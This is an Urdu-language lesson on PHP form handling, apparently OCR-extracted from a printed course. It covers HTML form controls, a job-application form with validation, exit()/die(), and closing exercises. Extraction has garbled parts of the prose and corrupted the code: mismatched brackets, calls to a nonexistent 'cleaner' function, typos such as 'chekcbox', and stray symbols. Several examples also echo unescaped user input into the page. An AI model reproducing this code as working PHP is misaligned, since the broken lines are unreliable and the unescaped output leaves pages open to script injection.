ہم نے ایک textarea بنایا جبکا نام txt ہےاسکی روز کی تعداد 8 جبکہ کالممز کی تعداد 30 ہے جوکہ اسکےسائز کوچچوٹا بڑا کرنے کیلئے استعمال ہوتے ہیں۔ہم ایک چھوٹا ساپروگرام بناتے ہیںاورائمیں textarea کااستعال کرتے ہیں۔اس فائل کوtextarea . html کے نام سےمحفوظ *کر*لیں۔

 $\ntanh$ <head><title></title></head> <body> <form method="POST" action="textarea.php"> What are your favorite web sites? <textarea name="WebSites" cols="50" rows="5">  $http://$  $http://$  $http://$  $http://$ </textarea><br> <input type="submit" value="Submit"> </form></body></html>



اب مندرجہ ذیل کوڈ کو textarea . php کے نام سے محفوظ کریں۔

<html> <head><title></title></head> <body> Your favorite web sites are:  $<$ ?php echo \$ POST['WebSites']; ?> </body> </html>

وہی چچپلی والی مثال ہے۔ یہاں ہم نے Post کااستعال کیا ہے۔فارم ایک textarea اورایک سمٹ بٹن پر مشتمل ہےجسکی ویلیوحاصل کرنے کیلئے ہم نے php کے پیچ یہ POST ہے۔ کااستعال کیاہااراسکو پیچ پر پرنٹ کررہے ہیں۔

#### ∶CheckBox

یہ بھی فارم کاایک کنٹرول ہےاسکو بنانے کیلئے ہم input کا ٹیگ استعال کرتے ہیں جبکہ type میں Checkbox لکھتے ہیں۔ یہ ایک بکس کی شکل میں ہوتا ہے جسمیں ہم کوئی ڈیٹاانسرٹ نہیں کر سکتے صرف اسکو چیک پاان چیک کر سکتے ہیں۔اسکو de fault طور پر چیک رکھنے کیلئے ٹیگ کےاندر checked:استعال کرتے ہیں۔مثلاً:

> <input type="checkbox" name="chk"> <input type="checkbox" name="chk" checked="chekced">

ہےوہاں پر زیادہ استعال ہوتے ہیں جہاں ایک سوال کے ایک سے زیادہ جوابات ہو سکتے ہیں اور ہم یوزر کو پیہ اختیار دیتے ہیں کہ وہ ایک سے زیادہ options سیلکٹ کرے۔ایک سادہ مثال دیکھتے ہیں۔اس کوڈکو checkbox . html کئام سے محفوظ کریں۔

<html> <head><title></title></head> <body> <form method=" POST" action=" checkbox.php"> Do you agree with us ? <input name="Choice" type="checkbox"> <br><br> <Input type="submit" value="Submit"> </form> </body> </html>

اب ایک نئی فائل کھولیں اسمیں مندرجہ ذیل کوڈلکھیں اور checkbox . php کے نام سے محفوظ کرلیں۔

<html> <head><title></title></head> <body>  $<$ ?php echo \$ POST['Choice']; ?> </body> </html>

checkbox . html کوبراؤزر میں کھولیںاور چیک بکس کو چیک کرنے کے بعد سمٹ کریں تو آپ کے پیچ پر on لکھانظرآ جائے گا۔آپ دیکھ

رہے ہیں کہ ہم ایک چیک بکس کی ویلیوپھی اس طریقے سے حاصل کررہے ہیں جس طرح باقی سنٹرولز کی کی تھی۔اگر چیک بکس چیک ہوتواسکی ویلیو onاوراگر ان چیک ہوتو null ہوگی۔ بیاس صورت میں ہوگااگرہم نے اسکوکوئی ویلیو assign نہ کی ہو۔ہم کسی چیک بکس کوویلیوبھی دے سکتے ہیں:

<input type="chekcbox" value="islamabad" name="chk"> اس صورت میں جب یہ چیک بکس چیک ہوگا ہوگا تواسکی ویلیو i s l amabad ہوگی نیرکہ on پا کرکسی چیک بکس کی ویلیو nu11 ہوگی تواسکامطلب ہے کہ وہ چیک بکس چیک ٹپیں ہوا ہے۔

ایک سےزیادہ چیک بکسز :

ہم کی فارم میں جتنے جا ہیں چیک بکسز بناسکتے ہیں۔جب ہم چیک بکسز کاایک گروپ بناتے ہیں توان سب کوایک ہی نام دینے ہیں۔اسکافا ندوریہوتا ہے کہ بیگر دی ہمارے پاس ایک ایرے بن جا تا ہے جسمیں لوپ لگا کرہم بی<sup>معلوم</sup> کر سکتے ہیں کہ کون کونے چیک بلیے پیک کے ہیں۔مثال:اس فائل کو multichk.php کے نام سے محفوظ کریں۔

```
<?php
if ($$ POST['post']){\n//getting checkboxs array
$chk = $ POST['chk'];
//count items in array
print "Number of CheckBoxs Seleted=<b>" . count ($chk) . "</b><br>" ;
print "You visited the following cities:</br>" ;
//looping in array
foreach ($chk as $value) {
     print $value . "<br>";
\}2\geq<form method="Post" action="<?=$ SERVER['PHP SELF']?>">
<h3>Select the Cities you have visited: </h3>
Islamabad: <input type="checkbox" name="chk[]" value="Islamabad"> <br>
Peshawar <input type="checkbox" name="chk[]" value="Peshawar"> <br>
Karachi: <input type="checkbox" name="chk[]" value="Karachi"> <br>
Lahore: <input type="checkbox" name="chk[]" value="Lahore"> <br>
Quetta: <input type="checkbox" name="chk[]" value="Quetta"> <br>
<input type="hidden" name="post" value="true">
<input type="submit"></form>
```
اس مثال میں آپ دیکھ رہے ہیں کہ ہم نے فارم میں چیک بکسز کاایک گروپ بنایا ہےاورسب کوایک ہی نام دیا ہے۔ نام کے ساتھ دوبر یکٹس [] بھی گھ

میں جس سے پیایک ایرے بن گیاہے۔ہم فارم کوای پیچ پرسمٹ کررہے ہیں اسمیں ایک hidden فیلڈ بھی ہے جس سے ہمیں پید چلآہے کہ بیافارم سمٹ ہواہ کرنیں جس کے لئے ہم نے پی انکا پی کے کوڈ میں ایک چیک لگایا ہے ( ( ' post ' ] POST ) اسپلی دفعہ جب پیچ رن ہوگا تو hidden فیلڈ کی ویلیو null ہوگی اسلیح PHP کا کوڈ رن نہیں ہوگا صرف form نظرآ جائے گا۔اگر ہم ہیہ چیک نہیں لگاتے تو پھرہمیں ایک error کا سامنا کرنا پڑے گا کیونکہ ابھی کوئی فارم سمٹ ہی نہیں ہوا ہےاور POST \_ \$ایرے باکل خالی ہےاورا گرہم اسمیں لوپ لگانے کی کوشش کریں گے تو خلاہر کہ Error بی آئے گا۔جب آپ چیک بکسز select کرنے کے بعد submit کریں گے تو hidden فیلڈ کی ویلیو t rue#موجائے گی،فارم اس پیچ کوسمٹ ہور ہاہے، £ i کی کنڈیشن t rue#حوجائے گی اور PHP کا کوڈ رن ہوگا۔

#### **Radio Button**

یہ بھی بالکل چیک بکسز کی طرح ہوتے ہیں پااسکوآ پ چیک بکس کا بھائی کہہ سکتے ہیں لیکن فرق صرف اتنا ہے کہ چیک بکسز میں جتنے جاہےآ پشنز سلکٹ کر سکتے ہیں جبکہ Radio buttons میں ہم کسی گروپ میں صرف ایک ہی option سلیکٹ کرسکتے ہیں۔ یہ بھی input کے ٹیگ سے بنت میں اسکے لئے ہم type کے ایٹریپوٹ میں Radio لکھتے ہیں۔ مثلاً مس ©

> <input type="radio" name="gender" value="male"> <input type="radio" name="gender" value="female">

> > کسی ریڈیویٹن کو de fault طور پر چیک رکھنے کیلئے checked کاایٹریپوٹ لگاتے ہیں مثلاً

<input type="radio" name="gender" value="male" Checked> <input type="radio" name="gender" value="female">

حسمی ریڈیویٹن کواگرکوئی ویلیو a s s i g تا a s تنہ ہوئی اور یہ چیک ہوتواسکی ویلیوچی میں جب جس تر پیشز کاایک گروپ بناتے ہیں توان سب کوایک نام دیتے ہیں جس کی گروپ میں صرف ایک ہی ریڈیویٹن سلکٹ ہوگا۔ یہاں ہم ایک مثال دیکھتے ہیں۔اس کوڈ کوradio . php کے نام محفوظ کریں۔  $<$ ?php K if(\$POST['post']){  $$gender = $ POST['gender']$ ; print "You are: \$gender"; ?> <form method="Post" action="<?=\$ SERVER['PHP SELF']?>"> <h3>Gender: </h3> Male: <input type="radio" name="gender" value="male"> <br> Female: <input type="radio" name="gender" value="female"> <br> <input type="hidden" name="post" value="true"> <input type="submit"></form> جب آپاس فائل کورن کریں گےنوایک فارم میں دور یڈیوبٹن ہوتگے جسمیں سے آپ صرف ایک آپشن سلکٹ کرسکتے ہیں۔ بالکل پچھلے والے پروگرام

کی طرح ہےجسمیں ایک فارم ہے، دوریڈیویٹن ایک hidden فیلڈ ہے۔میرےخیال میں اسکومزید سمجھانے کی ضرورت نہیں ہے کیونکہ اس سے ملتی

جلتی بہت سارے مثالیں آپ دیکھ چکے ہیں۔کیکن ایک بات کہ ہم نے ریڈیویٹن کے گروپ کوایک ہی نام دیا ہے gender جبکا فائدہ ہہ ہے کہ اس گروپ سےایک ہی آپشن سلکٹ ہوگالیتن ایک یوزر یا تو مرد ہوگا یاعورت دونوں تونہیں ہوسکتے " میں پچھ گیا ہوں کہ آپ کیا سوچ رہے ہیں " کیکن اگر آپ دیکھیں تو ہم نے value کےایٹریپٹ میں دونوں کوالگ الگ دیلیوز دیئے ہیں انہی ویلیوز کو ہم پی انکھ پی میں حاصل کرتے ہیں جس سے ہمیں پة چٽاہے کہ يوزرنے کوئی آپشن سلکٹ کی ہے۔

#### **List Boxes**

لسٹ بکس یا ڈراپ ڈاؤن لسٹ بکس ایسے کمر ولز ہیں جسمیں ہم ایک لسٹ میں ایک ہے زیادہ i tems دیکھاتے ہیں۔ یہ بھی آپ لوگوں نے بہت سارے فارمز میں دیکھے ہوتگے جہاں عموماً ایک بکس ہوتا ہےاسکے ساتھ ایک چھوٹا تیر کے نشان والا بٹن ہوتا ہے جسمیں ہم سکرول بھی کر سکتے ہیں۔ یہ ہاتی html کے فارمز کنر ولڑے مخلف طریقے ہے بنتے ہیں جہاں ہم دونیکڑ< select>اور<option>استعال کرتے ہیں جہان جماحہ ملیک ایک لسٹ بکس پاکمبوبکس بکس کامین ٹیگ ہوتا ہےاوراسکےاندرہم<option> ٹیگ کے ذریعے مزید t ems بناتے ہیں۔ مثلا

<select name=" country"> <option>Pakistan</option> <option>Iran</option> <option>China</option> <option>UAE</option> </select>

Pakistan

اگرآپاس کوڈ کوٹمیٹ کریں گے تو یہ ایک ڈراپ ڈاؤن لسٹ ہنادےگا جس سے آپ صرف ایک ہی option کوسلیکٹ کرسکتے ہیں " ریڈ پو بٹنز " کی طرح۔اگر ہمیں ایک ایک اسٹ جاہیے جہاں ایک یوزر ایک سے زیادہ option سایکٹ کرے تو پھر <select> میں ہم multiple لکھتے ہیں مثلاً

<select name=" colors" multiple> <option>Red</option> <option>Blue</option> <option>Black</option> <option>White</option> </select>



اس کوڈے ہارے پاس ایک بکس بناہے جہاں یوزر " چیک بکسز " کی طرح ایک ہے زیادہ آپشن سلکٹ کرسکتاہے۔انکو بھنے کیلئے ایک مثال دیکھتے ہیں۔اس كوڈ كا Listbox . htm كے نام سے محفوظ كريں۔

```
\ntm1<head><title></title></head>
<body>
<form method="post" action="listbox.php">
<h3>Select Your Country: </h3>
<select name=" country">
      <option>Pakistan</option>
      <option>Iran</option>
      <option>China</option>
      <option>UAE</option>
</select>
<h3>Select your Favorites colors: </h3>
<select name=" colors" multiple>
      <option>Red</option>
      <option>Blue</option>
      <option>Black</option>
      <option>White</option>
</select><br>
<input type="submit" value="Send">
</form></body></html>
                       اب listbox.php کے نام سےایک فائل بنائے اورائییں مندرجہ ذیل کوڈانسرٹ کریں۔
\frac{\text{th}}{\text{cm}}<head><title>listbox</title>
</head>
```

```
<body>
```
<?php

```
\text{Scountry} = \text{S POST}['country'];
$fav Colors = $ POST['colors'];
print "You belongs to <b>". $country . "</b><br>":
print "Your favorites colors are " ;
foreach ($fav Colors as $color) {
     print "<br/>b>" . $color . " </b>" ;
```
</body></html>

اب Listbox.html میں country کے کمبوبکس سےایک ملک سلکٹ کریںاور colors کےلسٹ بکس سے کنٹرول پکڑ کرزیادہ آپشنز سلکٹ کریں ہے۔ کرنے کے بعد ایکا ریزلٹ دیکھیں۔ پیمثال چیک بکسز اور ریڈیو بٹنز والے مثالوں سے ملتا حباتا ہے۔ایک بات کہ اگر ہم کسی option کے ٹیک میں value کے ایٹریپوٹ میں کوئی ویلیونہیں دیتے تو defualt طور پرانکی ویلیوا کے ٹیکسٹ ہوتا ہے جو item کے label کےطور پرنظرآ تاہے۔جیسا کہ آپ نےاوپر کی مثال میں دیکھا کہ ہم نے کی i tem کو <option> میں کوئی ویلیو assign نہیں کی

## ہے۔اگرہم دیلیواورکیبل دونوںالگ الگ رکھنا جاہتے ہیں تو پھراسکے <option> کے ٹیگ میں ویلیوبھی دیتے ہیں مثلاً:

<select name=" country"> <option value="PK">Pakistan</option> <option value="IR">Iran</option> <option value="CH" >China</option> <option value="UAE" >UAE</option> </select>

اس صورت میں جب فارم سمٹ ہوگا توہمارے پاس option کی ویلیوز حاصل ہوگی نہ کہ item کالیبل کیتی اگر کوئی Pakistan سلكٹ کرنے کے بعد سمٹ کرتا ہےتواسکی ویلیو PH حاصل ہوگی نہ کہ Pakistan کیونکہ ہم ان سب کوخود ویلیوز assign کرچکے ہیں۔کسی اسٹ بکس یا کمبوبکس میں default کورپر کس item کوسلکٹ رکھنے کیلئے <option> کے ٹیک میں selected کھتے ہیں مثلاً<br><o**ption value="IR"** selected**>Iran</option>** 

hidden فيلڈ: یہ بھی ٹیکسٹ بکس کی طرح ہوتا ہے لیکن ہے یوزرکونظر نہیں آ تانہ ہی یوزرکااس سے کوئی تعلق ہوتا ہے۔ بیکوئی پروگرام اپناڈیٹاایک پنچ سے دوسرے پنچ پرٹرانسفر کرنے کے لئےاستعال کرتاہے۔آپا سکااستعال پہلے دیکھ چکے ہیں۔ یہ <input> ٹیگ سے بنتے ہیں جہاں ہم hidden میں hidden دیتے بين-مثلاً

<input type="hidden" value="somevalue" name="id">

اسکی ویلیوبھی ہم اسی طرح حاصل کرتے ہیں جس طرح باقی کنٹرولز کی کرتے ہیں۔

ياس ورڈ فيلڈ: بیٹیکسٹ بکس سے ملتاحبلاہے ۔ فرق صرف اتناہے کہ اسمیں یوزر جب ٹائپ کرتاہےتو صرف سٹیرک نظر آتے ہیں اور دوسرے کو بیہ پینہیں چلنا کہ وہ کیالکھ ر ہاہے۔ ہاتی ہیاور ٹیکسٹ بکس دونوں ایک ہی طرح استعمال ہوتے ہیں۔اسکی ویلیوہم اسی طرح حاصل کرتے ہیں جس طرح ٹیکسٹ بکس کی کرتے ہیں۔ یہ بھی<input> ٹیک سے بنیآہےجبکہ type میں ہم password لکھتے ہیں مثلاً

......

<input type="password" name="pwd">

سیمٹ اورریسٹ بیٹن( submit,reset) [ Reset

submit button کی بہت ساری مثالیں ہم اس کلاس میں دیکھ چکے ہیں اس پر مزید بحث کرنا بے کارہے۔ Reset کسی فارم کوخالی کرتا ہے کیجنی اسکے تمام کنٹرولزکو reset کردیتاہے۔اگر ہمارے پاس ایک فارم میں یہت سارے فیلڈز ہوں اورایک یوزرپہ فارم پرکرنے کے بعد خیال آتاہے کہ فارم ٹھیک طور پر پڑ میں ہواہ تواس بٹن کی مددے وہ تمام فارم کوخالی کرسکتا ہے۔اسکو بنانے کیلئے ہم <input> کا ٹیگ استعال ہوتا ہے جبکہ t vpe#ایٹر پیوٹ میں reset لکھتے ہیں مثلاً

<input type="reset">

اب ہم ایک مکمل فارم بناتے ہیں جس سے یوز رایک جاب کیلئے App 1 کر ایگا۔ یعنی ایک جاب اپلیکشن ۔

```
<html>
<head><title>Form</title></head>
<body>
<h1>Web Developer Required</h1>
<h4>Please Fill the following form to apply for this job</h4>
<Form method="post" action="application.php">
<table width="100%" border="1">
   <tr><td>Name:</td><td><input type="text" name="name" /></td></tr>
   <tr><td>Phone:</td><td><input type="text" name="phone" /></td></tr>
   <tr><td>Email:</td><td><input type="text" name="email" /></td></tr>
    <tr><td>Address:</td><td><textarea name="address"></textarea></td></tr>
   <tr><td>Gender:</td><td>Male:<input name="gender" type="radio"alue="male" />
   Female:<input name="gender" type="radio" value="female" /></td></tr>
   <tr><td>City:</td><td><select name="city">
       <option>Islamabad</option>
       <option>Lahore</option>
       <option>Karachi</option>
       <option>Peshawar</option>
       <option>Quetta</option>
     </select></td></tr><tr>
     <td>Age:</td><td><input type="text" name="age" /></td></tr>
     <tr><td width="40%" valign="top"> Skills </td><td>
     PHP :<input type="checkbox" name="skills[]" value="PHP"><br>
    HTML:<input type="checkbox" name="skills[]" value="HTML"><br>
     Photoshop:<input type="checkbox" name="skills[]" value="Photosho#Bb>
    Javascript:<input type="checkbox" name="skills[]" value="Javascript"><br>
     Ajax:<input type="checkbox" name="skills[]" value="Ajax" /><br />
    MySQL:<input type="checkbox" name="skills[]" value="MySQL" />
     </td></tr><tr><td valign="top">&nbsp;</td>
     <td><input type="submit" name="Submit" value="Submit" />
     <input type="reset" name="Submit2" value="Reset" /></td>
    </tr></tablex/body></html>
```
## PHP,MySQL أور ويب دُويلپمنٹ

اب اس فائل کو application . php کے نام سے محفوظ کریں۔

application.php

```
<?php
//clean white spaces and special characters from values
function cleanStr($str) {
     $cStr = trim ($str);$cStr = htmlspecialchars ($cStr};$cStr = addslashes ($cStr};return $cStr;
F
// check for empty values
function emptyFields($ar) {
if (!is array ($ar)) {
     print "The argument must be an array";
     return false;
ł
//loop through each field and check for empty
foreach($ar as $key => $value) {
$value = clearStr($value);if(empty($value))
                        - 1
           print "<b>" . ucwords ($key) . "</b>
           must not be empty. Plase Click the browser
           back button and correct it.";
           return false:
      ł
J.
     return true;
F
//calling function to check any empty value
if(!emptyFields($ POST)) {
     exit();
ł
// check required skills and age
function isEligible($skills,$age) {
\text{Page} = \text{interval}(\text{Page})if (count ($skills) == 0) {
           print ("You dont have any skill");
           return false;
      J
```

```
if($age < 23 | | $age > 35) {
                   print ("Your age must be between 23 and 35");
                    return false:
             F
             return true:
      Y
      //assigning fields values to variables
      $name = cleaner(<math>$</math> POST['name']);
      $phone = cleaner(f, POST['phone']);
      $email = cleanStr(S POST['email']);
      $address = cleaner($POST['address']);
      {\text{Sgender}} = {\text{S POST}}['gender'];
      $city = $ POST['city'];
      \text{Page} = (\text{int}) \text{ cleaner}(\$ \text{ POST}['age'])$skills = $ POST['skills'];
      //calling fuction to check
      //that the candidate is eligiable for applying to this job
      if(!isEligible($skills, $age)) {
             exit();
      \mathbf{V}//if every things is ok
      print "<h4>Thank your ".$name.
      " for you intrest in this job. We will contact you soon.</h4>";
      print "We recived the following information about you. < br>";
      //printing user submited information
      print "Name: " . $name . "<br>";
      print "Phone: " . $phone . "<br>";
      print "Email: " . $email . "<br>";
      print "Address: ". $address . "<br>";
      print "Gender " . $gender . "<br>";
      print "City: " . $city . "<br>";
      print "Age: " . $age . "<br>";
      print "Your Skills: ";
      foreach($skills as $value) {
             print $value ",";
      Y
      \rightarrowاس پروگرام میں ہم نے کچھ فارم validationاستعال کئے ہیں۔ validation کا مطلب ہیہ ہے کہ آیا جو ویلیوز ہمارے پاس پوزر کی
طرف سے حاصل ہورہی ہیں وہ سب درست ہیں اورآیاوہ وہی ویلیوز ہیں جوہمیں درکار ہیں۔ validation سے مختلف طریقے ہوسکتے ہیں ضروری
نہیں کہ آپ یہی طریقہ استعال کریں جومیں نے کیا ہے۔ پہانشکشن ہم نے cleanStr کااستعال کیا ہے جو کہ فیلڈز کے ویلیوز سے سپسز اور پیش
                   کریکٹرز ختم کرتا ہے ۔اس فنکشن میں جو مزید فنکشنز استعال ہوئے ہیں وہ آپ سبق نمبر 8 میں پڑھ چکے ہیں۔
```
в×

M –

# x 200 A + 0 3 & m D m K 1 + 3 **Web Developer Required** Please Fill the following form to apply for this job





Thank your Shakeel for you intrest in this job. We will contact you soon.

We recive the following information about you. Name: Shakeel Phone: 5555555 Email: shakeel599@gmail.com Address: sdf sdf sdf Gender male City: Islamabad Age: 27 Skills: PHP, HTML, Photoshop, Javascript, Ajax, MySQL,

cleanStr نشکش ایک string کولیتا ہے اوراسکومخلف فنکشنز سے گزارکر ریٹرن کرتا ہے۔دوسرافنکشن ہم نے emptyFields کا بنایا ہے جوکہ POST\_POST دایرے میں لوپ لگا کرخالی فیلڈزکونکالآہےاور یوزرکو بتا تاہے کہ اس نے کس فیلڈ میں انٹری ٹپیس کی جوکہ بمیں درکار ہے۔ مثلاً اگرکوئی یوزر name کوخالی حچھوڑتا ہےاور فارم کوسمٹ کرتا ہے،اورہم اسکو چیک نہیں کرتے کہ آیا اس نے نام دیا ہے database ہے database میں محفوظ کریں تو پی غلط ہے۔اس طرح ہمیں ایکے نام کے بارے میں معلوم نہیں ہوسکتا۔ یادرکھیں کہ جب بھی آپ یوز رہےکوئی ڈیٹاوصول کریں تو اسکو ہرطرف سے چیک کریں کہ آیااس نے وہی ڈیٹافراہم کیاہے جوہمیں درکارہے؟اوراس نےکوئی گڑ بڑتو نہیں کی؟۔جیسے کہ میں نے پہلے بتایاتھا کہآ کپوس کیا عقادتین کرنا چاہیےاورآپ یہ بھی نہیں کہہ سکتے کہ ہریوزر جوڈیٹافراہم کرر ہاہےوہ \$100 درست ہے۔اسلیح جب ہم یوز رہےکوئی ڈیٹادصول کرتے ہیں تواسکی جانچ پڑتال لا زمی کرتے ہیںاوراگر یوزر نےکوئی گڑبڑ کی ہے تو اسکوایک منیج دیکھا کر پوائٹ آؤٹ کرتے ہیں کہ اس نے کیاغلطی کی ہے جو کہ نہیں ہونی جاہے۔تیسرافنکشن ہم نے isEligible کااستعمال کیاہے جو کہ دو arguments لیتا ہے۔ Şage اور Şage ۔اگرآپ فارم میں چیک بکسز کا گروپ دیکھیں توا نکانام [ ] skills ہے جوکہ ایک ایرے ہے۔ جب ہم Sskills\$وریتل میں [ ' skills ' ] POST \_ عاصل کرتے ہیں تو ہمارے پاس ایک ایرےحاصل ہوتی ہے جو کہ ان چیک بکسز کے ویلیوز پر مشتمل ہوگی جوکہ یوزر نے چیک کیے ہیں۔اس فنکشنز میں ہم اس ایرے کے items کی تعدادکو گنتے ہیں count فنکشن کی مددےاور چیک کرتے ہیں کہ آیا یوزر نے کوئی skills سیلیکٹ کی ہیں کہ نہیں۔اگر پوزرنے کوئی بھی چیک بکس چیک نہ کیاوہ تو اس ایرے میں elements کی تعداو 0 ہوگی جو کہ ہمارے معیار کے مطابق نہیں ہے۔اسلئے ہم اس applicatin کو منظور نہیں کرتے۔ Şage کے پیرامیٹر میں ہم یوزر کے طرف سے فراہم کردہ عمر کو چیک کرتے ہیں اور if میں ہم دو کنڈیشن چیک کررہے ہے کہ یوزرکی عمر23سے کم نہاورعمر35 سال سے زیادہ نہ ہو۔ابا گریوزر23 سال سے کم عمر دیگا پا55 سال سےزیادہ عمر دیا گا توہمارا پروگرام اسکو بتا دےگا کہ آ پکی عمر 23اور 35 کے درمیان ہونے چاہیے ۔اسکے بعدہم POST \_ \$ایرے سےسب دیلیوزکوویریبلز میں حاصل کررہے ہیں بتکو پھرہم ڈیٹا ہیں وغیرہ میں انسرٹ کرتے ہیں۔ چونکہ ابھی ہم ڈیٹا میں تک نہیں پہنچے ہیں اسلئے صرف ان معلومات کو پیچ پر پرنٹ کررہے ہیں۔جب یوز رسب معلومات درست فراہم کرتا ہےتو آ خرمیں ہم اسکوا یک پیغام اور اسکی فراہم کر د ہمعلومات پرنٹ کر رہے ہیں۔

## exit () <sup>فنكش</sup>ن

اس مثال میں ہم نے ایک نیافنکشن ( ) executionال کیا ہے جو کہ سکر پٹ execution کوختم کرتا ہے۔ بیٹموماً دہاں پراستعال ہوتا ہے جہاں آپ حاجتے ہیں کہ پروگرام اس سے آگے نہ چلے بلکہ یہی پر ختم ہوجائے یعنی اس فنکشن کے کال کرنے کے بعد کوئی HTML، بجیسٹ پاسکر پٹ execute نہیں ہوتا۔اس فنکشن میں ہم سڑنگ میں ایک منبج بھی پیچ پر پرنٹ کر سکتے ہیں مثلاً

exit("Your email is invalid")

PHP بالکل exit کی طرح ایک اورفنکش بھی فراہم کرتی ہےجسکو ( ) die کہتے ہیں اور بالکل exit کی طرح کام کرتا ہے۔آپاس مثال میں ( ) exit کی جگہ پر () die بھی استعال کر کتے ہیں مثلاً:

die("Your phone number is invalid");

امیدکر تاہوں کہآ ج کاسبق آ پکو پسندآ یاہوگا۔اگلےسبق تک اجاز ت حامتاہوں۔دعا وَں میں یادرکھیں۔اللّٰہ حافظ

شڪيل محمد خان

shakeel599@gmail.com ............

0000000 **ورکشاپ 0**000000 م**سوال منصبر 1: مندر**جدذ یل سوالات کے جوابات کھیں۔ الف: كسي يوزركاIPايڈريس معلوم كرنے كيلئےSERVER \_\$ايرے كاكونساElement استعمال ہوتا ہے؟ ب: کسی کلائٹ براؤزر کے بارے میں معلومات کیسے حاصل کرتے ہیں؟ ج: request get کے ذریعے جوڈیٹاسمٹ ہواہو،اسکوہم اپنے سکرپٹ میں کیےحاصل کرتے ہیں؟ د: \_\_ exitاور die فَنَكَشَنز كيا كام كرتے ہيں؟ م**ىيوال نىمې**ر 2: صحيح جواب كا<sup>مت</sup>خاب *كري*ن: الف: فارم کے کونے HTTP Request وسات است نکال دیاجا تاہے: ۲: عَیکسٹ بکس،سمٹ اور ہیڈن ا : فیکسٹ بکس، ریڈیوبٹناور چیک بکس ۴: ریڈیوادر چیک بکس جوسلیکٹ نہ ہواہو ٣: سمٹ اور ہیڈن ب: فارم پروسینگ کے دوران،ایک ہیڈن(Hidden) فیلڈاورٹیکسٹ بکس میں کیافرق ہوتا ہے ا: Hidden فيلڈكا نام نہيں ہوتا ۲: ان دونوں میں کوئی فرق *نہیں ہے* ۴: Hidden فیلڈکو HTTP Requestسے نکال دیاجا تاہے ۲ Hidden: فیلڈ کی ویلیونہیں ہوتی ج: مندرجہذیل فارمelement کے ناموں میں سے کس کو PHP میں ایرے کے طور پر استعمال کیا سکتا ہے۔ [chkDel] :r chkDel: I chkDel[somevalue]:<sup>r'</sup> chkDel[] :r م**عسوال منصبو** 3: ایک calculator بنائیں جودو ٹیکسٹ بکس اورایک کمبوبکس پر شتمل ہو کمبوبکس میں جارآ پشنز ہوں گے (جمع منفی 